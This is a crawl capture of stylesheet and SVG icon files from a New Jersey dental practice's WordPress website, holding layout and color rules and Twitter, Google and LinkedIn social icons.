a,.entry-content a,article.post a,.widget a,.post-navigation a,.paging-navigation a{font-family:inherit,Open Sans,Arial;font-weight:700;text-transform:none;color:#393939}a:hover,#breadcrumbs a:hover,.entry-content a:hover,article.post a:hover,.widget a:hover,.post-navigation a:hover,.paging-navigation a:hover{color:#393939}.entry-content b,.entry-content strong,.widget b,.widget strong{font-family:inherit,Open Sans,Arial;font-weight:700;text-transform:none;color:#0e3050}.widget-title{background-color:#393939;min-height:45px;line-height:45px;border:0 solid;font-family:Open Sans,Open Sans,Arial;font-size:24px;font-weight:100;text-transform:lowercase;letter-spacing:1px;color:#eee;text-align:center}#secondary .textwidget,.smw_center,.widget_categories ul{background-color:#fff;border:0 solid #393939}#secondary .textwidget,#secondary .textwidget pre,.smw_center,.widget_categories ul{text-align:center;font-family:Open Sans,Open Sans,Arial;font-size:14px;font-weight:400;text-transform:none;color:#393939}#footer-area{background-color:;border-top:0 solid #393939}.footer-menu a{font-family:Open Sans,Open Sans,Arial;font-size:14px;font-weight:400;text-transform:lowercase;color:#393939}.footer-menu a:hover{color:#666}footer li:not(:last-child):after{content:"|";position:absolute;right:-3px;font-size:15px;color:;-webkit-filter:invert(100%);-moz-filter:invert(100%);-o-filter:invert(100%);-ms-filter:invert(100%)}.copyright{font-family:Open Sans,Open Sans,Arial;font-size:14px;font-weight:400;text-transform:;color:#393939}.copyright a{color:#393939}.copyright a:hover{color:#7a7a7a}.geography-served{font-family:Open Sans,Open Sans,Arial;font-size:14px;font-weight:400;text-transform:none;color:#393939}.navbar{background-color:}ul.nav>li>a{background-color:;font-family:Open Sans,Open Sans,Arial;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0px;color:#9a7433}ul.nav>li.active>a{background-color:;font-family:Open Sans,Open Sans,Arial;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0px;color:#fff}ul.nav>li>a:hover{background-color:;font-family:Open Sans,Open Sans,Arial;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0px;color:#fff}.dropdown-menu>li:first-child>a{border-top:0 solid #393939}.dropdown-menu>li>a{border-left:0 solid #393939;border-right:0 solid #393939;border-bottom:0 solid #393939;background-color:rgba(154,116,51,.9);font-family:Open Sans,Open Sans,Arial;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:0px;color:#fff}.dropdown-menu>li.active>a{background-color:rgba(14,48,80,.9);font-family:Open Sans,Open Sans,Arial;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:0px;color:#fff}.dropdown-menu>li>a:hover{background-color:rgba(14,48,80,.9);font-family:Open Sans,Open Sans,Arial;font-size:15px;font-weight:400;text-transform:uppercase;letter-spacing:0px;color:#fff}.dropdown-menu .dropdown-menu>li>a{color:rgba(154,116,51,.9);background-color:#fff}.dropdown-menu .dropdown-menu>li.active>a{color:rgba(14,48,80,.9);background-color:#fff}.dropdown-menu .dropdown-menu>li>a:hover{color:rgba(14,48,80,.9);background-color:#fff}.wpcf7 input,.wpcf7 textarea{border:1px solid #393939}.wpcf7 input[type=submit]{background-color:#393939;color:#fff}.wpcf7 input[type=submit]:hover{background-color:#fff;color:#393939}.widget_search input{border:1px solid #393939}.widget_search button{border:1px solid #393939;background-color:#393939;color:#fff}.widget_search button:hover{background-color:#fff;color:#393939}@media all and (max-width:768px){.navbar-header{background-color:#0e3050;border-top:0 solid #0e3050;border-bottom:0 solid #0e3050}.navbar-header:hover,.navbar-header:focus{background-color:}.navbar-default .navbar-collapse{border-top:none;border-right:none;border-bottom:0 solid #0e3050;border-left:none}}button.navbar-toggle *{color:#eee}.navbar-toggle .icon-bar{background-color:#eee}.scroll-to-top{background-color:rgba(57,57,57,.75);color:#eee}.scroll-to-top:hover{background-color:rgba(238,238,238,.75);color:#393939}#responsiveheader a{background-color:#0e3050;height:35px;line-height:35px;border-radius:17.5px;border:1px solid #0e3050;font-family:Open Sans,Open Sans,Arial;font-size:18px;font-weight:400;text-transform:none;letter-spacing:0px;color:#fff}#responsiveheader a:hover{background-color:#fff;border:1px solid #0e3050;color:#0e3050}@supports(-webkit-backdrop-filter:blur(5px)){@media all and (min-width:768px){.nav ul{-webkit-backdrop-filter:blur(5px)}}}@supports(backdrop-filter:blur(5px)){@media all and (min-width:768px){.nav ul{backdrop-filter:blur(5px)}}}#clickToCallForm label{color:#0e3050}#clickToCallForm input[type=submit]{background-color:#393939;border:1px solid #393939;color:#fff}#clickToCallForm input[type=submit]:hover{background-color:#fff;color:#393939}@media (max-width:768px){button.navbar-toggle *{font-family:Open Sans,Open Sans,Arial;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0px;color:#eee}.navbar-default .navbar-toggle .icon-bar{background-color:#eee}button.navbar-toggle:hover *{color:#fff}.navbar-toggle:hover .icon-bar{background-color:#fff}}#breadcrumbs li:not(:last-child):after{content:" > "}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sophisticatedsmilesnj.com/wp-content/cache/autoptimize/css/autoptimize_single_97293460f3ce00f2e4115fae62103e34.css
body_size: 2535
content:
body.home .entry-content h1,.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{text-align:left;line-height:1}.top-bar{display:none}body{position:relative}#masthead{position:relative;z-index:1002;pointer-events:none}body.home #masthead{margin-top:40px}#logo,.navbar-default{pointer-events:all}@media all and (min-width:769px){body:before{content:'';position:absolute;z-index:-1;width:100%;height:125px;background-image:url(/wp-content/uploads/2018/02/headerBackground.png);background-position:center center;background-size:cover}body.home:before{top:40px}#logo{width:33%;height:125px;position:relative;padding:0}#logo img{position:absolute;bottom:-38%;left:0;height:160px}.navbar-default{position:absolute;right:0;z-index:10000;pointer-events:all}.navbar-default:after{position:absolute;height:1px;background-color:#fff;width:100vw;left:-10%;bottom:-1px}.navbar-nav>li>a{width:auto;height:65px;line-height:65px}#desktopButtons{width:50%;min-width:620px;margin-top:-45px;position:absolute;right:0;z-index:1001;color:#fff;font-family:Open Sans,Arial}#address,#phone{position:relative;padding-left:45px}#address:before,#phone:before,#search:before{position:absolute;top:-1px;left:10px;z-index:0;font-family:FontAwesome;color:#fff;font-size:24px}#address:before{content:'\f041'}#address pre{font-family:inherit;font-size:16px;line-height:1em}#address pre a{color:inherit}#phone:before{content:'\f095'}#phone a{color:#9a7433;font-size:22px;font-weight:700}#search{position:relative}#search:before{content:'\f002'}#search .input-group{display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;align-items:center}#search .screen-reader-text{display:none}#search .search-query{-webkit-order:2;-moz-order:2;order:2;display:block;min-width:150px;height:30px;border:0;background-color:#9a7433;color:#fff}#search .input-group-btn{position:relative;z-index:1;opacity:0;-webkit-order:1;-moz-order:1;order:1;display:block;width:auto}}#youtubeVideoCont{background-image:url('/wp-content/uploads/2018/02/iStock_90263639_XXXLARGE.jpg');background-position:20% center;background-size:cover;max-height:580px;height:56.25vw;width:100%;position:relative;overflow:hidden}#youtubeVideoCont:after{content:' ';display:block;display:none;position:absolute;background-color:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;z-index:10}#youtubeVideoCont .video-container{display:none;position:absolute;z-index:5;top:0;bottom:0;right:0;left:0;margin:auto;width:100%;padding-top:0}#youtubeVideoCont span.su-lightbox{display:none;position:absolute;z-index:20;text-align:center;top:0;bottom:0;left:0;right:0;margin:auto;height:75px;width:150px;cursor:pointer}#youtubeVideoCont span.su-lightbox svg{width:45px}#youtubeVideoCont span.su-lightbox svg path{fill:#fff;transition:fill .3s;-webkit-transition:fill .3s}#youtubeVideoCont span.su-lightbox:hover svg path{fill:#eee}#youtubeVideoCont span.su-lightbox div{color:#fff;font-size:14px}#youtubeVideoCont span.su-lightbox:hover div{color:#eee}#youtubeText{position:absolute;z-index:11;height:55%;left:5%;top:15%;bottom:0}@media all and (max-width:768px){#youtubeVideoCont .video-container{display:none}}#sectionWelcome{margin-top:6vw;margin-bottom:6vw}#sectionWelcome h1{display:block;text-align:center;padding:15px;font-size:30px;text-transform:uppercase;border:1px solid #8f8f8f;letter-spacing:1vw;margin-bottom:20px}#sectionWelcome h1 span{color:#9a7433;font-family:Lora;text-transform:uppercase}#sectionTestimonials{display:none;margin-bottom:calc(50px - -6vw)}#sectionTestimonials h2{text-transform:uppercase;font-weight:400;font-size:30px;letter-spacing:1.5vw;line-height:1em;text-align:center;margin-bottom:20px;background-position:center;background-size:cover;background-position:center}#sectionTestimonials h2 span{font-family:Montserrat;color:#0e3050;display:block;font-size:85%}#sectionTestimonials .flex>div{background-color:#000;position:relative}#sectionTestimonials span.su-lightbox{display:block;height:0;width:100%;padding-bottom:52.25%;position:relative;z-index:1;background-size:cover;background-position:center;cursor:pointer;background-color:rgba(255,255,255,.3);transition:all .5s}#sectionTestimonials .third:hover span.su-lightbox{background-color:rgba(255,255,255,0)}#Kathy{background-image:url('/wp-content/uploads/2017/04/Kathy.jpg')}#Britten{background-image:url('/wp-content/uploads/2017/04/Britten.jpg')}#Terry{background-image:url('/wp-content/uploads/2017/04/Terry.jpg')}#sectionTestimonials span.su-lightbox svg{position:absolute;width:50px;right:20px;top:10%;left:10%}#sectionTestimonials span.su-lightbox svg path{fill:rgba(255,255,255,.5);transition:fill .3s;-webkit-transition:fill .3s}#sectionTestimonials span.su-lightbox:hover svg path{fill:rgba(255,255,255,.9)}#sectionTestimonials h4{opacity:0;position:absolute;z-index:2;left:0;bottom:0;padding-left:5%;width:100%;text-align:left;color:#fff;text-transform:uppercase;font-size:26px;transition:all .5s}#sectionTestimonials .third:hover h4{opacity:1}#sectionTestimonials h4 span{display:block;font-family:Montserrat}#sectionHighlights{margin-bottom:calc(50px - -6vw);flex-wrap:wrap;-webtkit-flex-wrap:wrap}.highlight{background-position:center center;background-size:cover;position:relative;margin-bottom:10px;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;justify-content:flex-end}#sectionHighlights>.highlight:nth-of-type(1){background-image:url('/wp-content/uploads/2018/02/Man-MiddleAge.jpg');background-position:center bottom}#sectionHighlights>.highlight:nth-of-type(2){background-image:url('/wp-content/uploads/2018/02/MomDad2.jpg');background-position:right center}#sectionHighlights>.highlight:nth-of-type(3){background-image:url('/wp-content/uploads/2018/02/Girl-PotatoSack.jpg')}#sectionHighlights>.highlight:nth-of-type(4){background-image:url('/wp-content/uploads/2018/02/Grandparents.jpg')}.entry-content div.highlightHeaderBottom{text-align:center;width:100%;max-height:86px;overflow:hidden;background-color:rgba(154,116,51,.7)}.entry-content div.highlightHeaderBottom div{font-size:36px;line-height:1.2em;text-transform:uppercase;text-align:center;text-align-last:justify;font-family:Lora;color:#fff;padding:10px 25px 0;display:inline-block}.entry-content div.highlightHeaderBottom div span{display:block;margin:auto;font-family:Montserrat}.learnMore{display:block;width:150px;margin:20px auto 10px;text-align:center;padding:8px 5px;border:2px solid #fff;font-size:20px;color:#fff !important}.learnMore:hover{color:#0e3050 !important;background-color:#fff}.highlightSlider{position:relative;z-index:2;width:100%;background-color:rgba(14,48,80,.7);padding:5vw 25px;-webkit-flex:1 1 auto;-moz-flex:1 1 auto;flex:1 1 auto;transition:all .6s;-webkit-transition:all .6s}.highlight.active .highlightSlider{background-color:rgba(154,116,51,.7)}.highlightCopy{max-width:420px;margin:auto;transform:rotatex(90deg);transition:all .6s cubic-bezier(.785,.135,.15,.86);-webkit-transition:all .6s cubic-bezier(.785,.135,.15,.86)}.highlight.active .highlightCopy{transform:rotatex(0deg)}.highlightCopy p{color:#fff}@media all and (min-width:769px){#sectionHighlights>.highlight:nth-of-type(1),#sectionHighlights>.highlight:nth-of-type(4){-webkit-clip-path:polygon(0 60px,0 100%,calc(100% - 60px) 100%, 100% calc(100% - 60px), 100% 0, 60px 0);clip-path:polygon(0 60px,0 100%,calc(100% - 60px) 100%, 100% calc(100% - 60px), 100% 0, 60px 0)}#sectionHighlights>.highlight:nth-of-type(2),#sectionHighlights>.highlight:nth-of-type(3){-webkit-clip-path:polygon(0 0,0 calc(100% - 60px), 60px 100%, 100% 100%, 100% 60px, calc(100% - 60px) 0);clip-path:polygon(0 0,0 calc(100% - 60px), 60px 100%, 100% 100%, 100% 60px, calc(100% - 60px) 0)}.highlight:hover .highlightCopy{transform:rotatex(0deg)}.highlight:hover .highlightSlider{background-color:rgba(154,116,51,.7)}}#afterHighlights{margin-bottom:calc(50px - -6vw)}#ContactFooter{background-image:url('/wp-content/uploads/2018/02/footer.jpg');display:-webkit-flex;display:flex}#location{position:relative;background-color:rgba(154,116,51,.7);color:#fff;line-height:45px;font-size:20px;text-align:center;font-family:Montserrat;-webkit-flex:1 1 auto;-moz-flex:1 1 auto;flex:1 1 auto}#location:before{content:'';position:absolute;right:100%;top:0;width:100%;height:100%;background-color:rgba(154,116,51,.7)}#location .practice{font-size:28px;padding-right:20px;display:inline-block;vertical-align:middle;text-transform:uppercase}#location pre{display:inline-block;white-space:normal;vertical-align:middle;padding:0 20px 0 0;text-transform:none;font-family:inherit;font-size:85%;color:#fff}#location pre a{color:inherit !important}#location span{color:#fff;display:inline-block}#location span a{color:#0e3050;font-weight:700;display:inline-block;letter-spacing:3px}#contactus{padding:20px 20px 0;background-color:rgba(14,48,80,.7);width:350px;margin:45px 0 0}#contactus .wpcf7{overflow:hidden;margin-bottom:40px}#contactus h4{font-family:Montserrat;font-size:24px;letter-spacing:3px;color:#fff;text-align:center;text-transform:uppercase}#contactus label{display:inline-block;width:75px;color:#fff}#contactus .wpcf7-form-control-wrap{display:inline-block;width:calc(100% - 80px);margin-bottom:15px}#contactus .wpcf7-form-control-wrap>*{background-color:rgba(154,116,51,.7);color:#000;border:0}#contactus .wpcf7 textarea{height:150px}#contactus .submit{position:relative;z-index:1;text-align:right;overflow:hidden}#contactus input[type=submit]{float:right;display:inline-block;width:auto;border:0;border-right:0;color:#42627b;background-color:#fff;text-transform:uppercase;font-family:PT Sans,Arial;line-height:35px;height:35px;margin:0 5px 0 0;font-size:14px;font-weight:400;padding:0 30px}#contactus input[type=submit]:hover{background-color:#42627b;color:#fff !important}#socialMedia{align-items:center;padding:10px 0;display:-webkit-flex;display:inline-block;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}#socialMedia:before,#socialMedia:after{content:'';position:absolute;top:0;height:100%;width:100vw;background-color:rgba(14,48,80,.7)}#socialMedia:before{right:100%}#socialMedia:after{left:100%}#socialMedia a{margin:0 20px}#socialMedia a img{width:45px;height:45px}.referDoctor input[type=submit]{color:#fff;font-weight:700;font-size:16px;display:inline-block;width:auto;padding:0 20px}@media all and (max-width:1550px) and (min-width:769px){#location{width:50%;height:90px}#contactus{margin-top:90px}}@media all and (max-width:1100px) and (min-width:769px){#location{width:50%;height:135px}#contactus{margin-top:135px}}@media all and (max-width:960px){#desktopButtons{-webkit-justify-content:flex-end;-moz-justify-content:flex-end;justify-content:flex-end}#desktopButtons #address{display:none}.entry-content div.highlightHeaderBottom div{font-size:26px}}@media all and (max-width:768px){#masthead{background-image:url('/wp-content/uploads/2018/02/headerBackground.png');background-position:center center;background-size:cover}#logo{max-width:90%;margin:0 auto}#desktopButtons{display:none}.navbar-nav{overflow:hidden}ul.nav>li.active>a,ul.nav>li:hover>a{color:inherit}#ContactFooter{-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column}#location{height:auto;line-height:1.2em}#location .practice{text-transform:capitalize;font-size:24px}#location pre{white-space:pre}#contactus{max-width:100%}#socialMedia a{margin:0 5px}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){#logo img{height:100px}#socialMedia img{height:25px;width:25px}}#covid-19{position:fixed;top:0;right:0;left:0;margin:auto;width:100%;z-index:99999;background-color:#fff;padding:10px;height:40px;display:none;justify-content:center}#covid-19 p{text-align:center}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sophisticatedsmilesnj.com/wp-content/uploads/2018/02/Twitter.svg
body_size: 609
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
    <!-- Generator: Sketch 3.4.4 (17249) - http://www.bohemiancoding.com/sketch -->
    <title>Twitter</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
        <g id="White" sketch:type="MSArtboardGroup" transform="translate(-300.000000, -204.000000)" fill="#ffffff">
            <g id="Line-1" sketch:type="MSLayerGroup" transform="translate(200.000000, 200.000000)">
                <path d="M148,8.7352835 C146.236309,9.53846154 144.337383,10.0816179 142.345483,10.3243048 C144.379644,9.07620079 145.940482,7.09714698 146.675823,4.73961719 C144.771263,5.89526905 142.666667,6.73600578 140.418384,7.18671 C138.626519,5.22499097 136.065504,4 133.231203,4 C127.796443,4 123.387216,8.5214879 123.387216,14.0975081 C123.387216,14.8891296 123.471738,15.6576381 123.640782,16.3972553 C115.456242,15.9754424 108.201444,11.9595522 103.341433,5.84326472 C102.493397,7.33983388 102.008804,9.07620079 102.008804,10.9252438 C102.008804,14.4268689 103.747139,17.5182376 106.389857,19.3297219 C104.778306,19.2806067 103.256911,18.8212351 101.9271,18.0700614 L101.9271,18.194294 C101.9271,23.0884796 105.322064,27.1708198 109.8299,28.0953413 C109.004402,28.3322499 108.133826,28.4507042 107.235077,28.4507042 C106.601162,28.4507042 105.981335,28.3900325 105.381229,28.2715782 C106.634971,32.2816901 110.269414,35.2026002 114.580032,35.2806067 C111.210424,37.9906103 106.961789,39.6056338 102.349709,39.6056338 C101.555203,39.6056338 100.769149,39.5594077 100,39.4669556 C104.358514,42.3271939 109.53689,44 115.095615,44 C133.211481,44 143.114633,28.6153846 143.114633,15.2704948 C143.114633,14.8313471 143.106181,14.3921993 143.089276,13.961719 C145.013559,12.5373781 146.684275,10.7605634 148,8.7352835" id="Twitter" sketch:type="MSShapeGroup"></path>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sophisticatedsmilesnj.com/wp-content/uploads/2018/02/Google.svg
body_size: 66
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="48px" height="49px" viewBox="0 0 48 49" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
    <!-- Generator: Sketch 3.4.4 (17249) - http://www.bohemiancoding.com/sketch -->
    <title>Google</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
        <g id="White" sketch:type="MSArtboardGroup" transform="translate(-400.000000, -899.000000)" fill="#ffffff">
            <g id="Line-8" sketch:type="MSLayerGroup" transform="translate(205.000000, 898.000000)">
                <path d="M219.337382,20.6485149 L219.337382,30.3514851 C219.337382,30.3514851 228.687756,30.3388713 232.49499,30.3388713 C230.4333,36.6290644 227.227513,40.0544554 219.337382,40.0544554 C211.352552,40.0544554 205.120495,33.5381832 205.120495,25.5 C205.120495,17.4618168 211.352552,10.9455446 219.337382,10.9455446 C223.559074,10.9455446 226.285584,12.4393168 228.786551,14.5213317 C230.788481,12.5060248 230.621252,12.2188168 235.714512,7.37679208 C231.390892,3.41506931 225.644378,1 219.337382,1 C205.896159,1 195,11.9689653 195,25.5 C195,39.0307921 205.896159,50 219.337382,50 C239.428252,50 244.338861,32.3891089 242.710907,20.6485149 L219.337382,20.6485149 L219.337382,20.6485149 Z" id="Google" sketch:type="MSShapeGroup"></path>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sophisticatedsmilesnj.com/wp-content/uploads/2018/02/LinkedIn.svg
body_size: 385
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="44px" height="40px" viewBox="0 0 44 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
    <!-- Generator: Sketch 3.4.4 (17249) - http://www.bohemiancoding.com/sketch -->
    <title>LinkedIn</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
        <g id="White" sketch:type="MSArtboardGroup" transform="translate(-702.000000, -305.000000)" fill="#ffffff">
            <g id="Line-2" sketch:type="MSLayerGroup" transform="translate(201.000000, 300.000000)">
                <path d="M545,45 L535.2754,45 L535.2754,30.9384005 C535.2754,27.257796 533.754233,24.7451495 530.409219,24.7451495 C527.850659,24.7451495 526.427799,26.4407377 525.765522,28.0748543 C525.517168,28.6613946 525.555974,29.478453 525.555974,30.2955113 L525.555974,45 L515.921919,45 C515.921919,45 516.046096,20.0912467 515.921919,17.8270474 L525.555974,17.8270474 L525.555974,22.0916309 C526.125118,20.2269962 529.203669,17.5657937 534.116416,17.5657937 C540.21143,17.5657937 545,21.4743549 545,29.8908241 L545,45 L545,45 Z M506.17921,14.4281872 L506.117121,14.4281872 C503.0127,14.4281872 501,12.3509637 501,9.71793558 C501,7.03368124 503.072201,5 506.238711,5 C509.402634,5 511.348071,7.02855862 511.41016,9.71025165 C511.41016,12.3432798 509.402634,14.4281872 506.17921,14.4281872 L506.17921,14.4281872 L506.17921,14.4281872 Z M502.109831,17.8270474 L510.685795,17.8270474 L510.685795,45 L502.109831,45 L502.109831,17.8270474 L502.109831,17.8270474 Z" id="LinkedIn" sketch:type="MSShapeGroup"></path>
            </g>
        </g>
    </g>
</svg>
